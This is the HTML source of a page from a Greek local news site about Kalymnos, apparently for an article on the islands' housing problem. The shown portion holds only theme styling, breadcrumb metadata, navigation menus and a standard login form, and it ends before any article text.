.td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008f00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008f00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008f00}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"EB Garamond"}.sf-menu ul .td-menu-item a{font-family:"EB Garamond"}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"EB Garamond"}.td_module_wrap .td-post-author-name a{font-family:"EB Garamond"}.td-post-date .entry-date{font-family:"EB Garamond"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"EB Garamond"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"EB Garamond"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"EB Garamond"}.top-header-menu .menu-item-has-children li a{font-family:"EB Garamond"}.td_mod_mega_menu .item-details a{font-family:"EB Garamond"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"EB Garamond"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"EB Garamond"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"EB Garamond"}.td_module_wrap .td-module-title{font-family:"EB Garamond"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"EB Garamond"}.post .td-post-header .entry-title{font-family:"EB Garamond"}.td-post-content p,.td-post-content{font-family:Comfortaa}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Comfortaa}.post .td_quote_box p,.page .td_quote_box p{font-family:Comfortaa}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Comfortaa}.td-post-content li{font-family:Comfortaa}.td-post-content h1{font-family:Comfortaa}.td-post-content h2{font-family:Comfortaa}.td-post-content h3{font-family:Comfortaa}.td-post-content h4{font-family:Comfortaa}.td-post-content h5{font-family:Comfortaa}.td-post-content h6{font-family:Comfortaa}.footer-text-wrap{font-family:Comfortaa}.td-sub-footer-copy{font-family:Comfortaa}.td-sub-footer-menu ul li a{font-family:Comfortaa}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.palmoskalymnou.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.palmoskalymnou.gr/category/%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%ad%cf%81%ce%b5%ce%b9%ce%b1-2/",
                    "name": "Περιφέρεια"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.palmoskalymnou.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%cf%83%cf%84%ce%b1-%ce%b8%ce%b5%ce%bc%ce%ad%ce%bb%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-%ce%bd%ce%b7%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%ce%bf%ce%b9%ce%ba%ce%bf/",
                    "name": "Βόμβα στα θεμέλια της νησιωτικής οικονομίας και κοινωνίας το στεγαστικό πρόβλημα στα..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#008f00}.tdm-btn-style2:before{border-color:#008f00}.tdm-btn-style2{color:#008f00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #008f00;-moz-box-shadow:0 2px 16px #008f00;box-shadow:0 2px 16px #008f00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #008f00;-moz-box-shadow:0 4px 26px #008f00;box-shadow:0 4px 26px #008f00}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-13389 single-format-standard wp-theme-palmos td-standard-pack ----- global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-6.2.0 vc_responsive  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/palmostk/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/palmoskalymnou" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/palmostk" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-35170"><a href="https://www.palmoskalymnou.gr">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Αθλητισμός</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/">Γνώμες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Κόσμος</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Τοπικά Νέα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/">Δωδεκάνησα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλάδα<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμός</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/">Πολιτική</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθημερινότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/">Οικονομία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.palmoskalymnou.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile-retina.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-mobile.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  width="140" height="48" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{float:right;clear:none}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#000000}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#000000}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Σύνδεση</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξέχασες τον κωδικό;</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Ανάκτηση κωδικού</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Στείλε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_11{min-height:0}.tdi_11>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-10px;margin-right:-10px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_13{padding-top:5px!important;padding-bottom:5px!important}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_16{display:inline-block}.tdi_16 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_16 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Source Sans Pro!important;font-size:13px!important;line-height:22px!important;font-weight:400!important}.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu>li:hover>a{color:#dddddd}.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_16 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dddddd}.tdi_16 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_16 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_16 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_16 .tdb-horiz-menu ul li:hover>a{color:#008f00}.tdi_16 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_16 .tdb-horiz-menu ul li>a{font-family:Source Sans Pro!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-horiz-menu>li>a{font-size:12px!important}}</style><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="#"><div class="tdb-menu-item-text">Διαφήμιση</div></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="#"><div class="tdb-menu-item-text">Σχετικά</div></a></li>
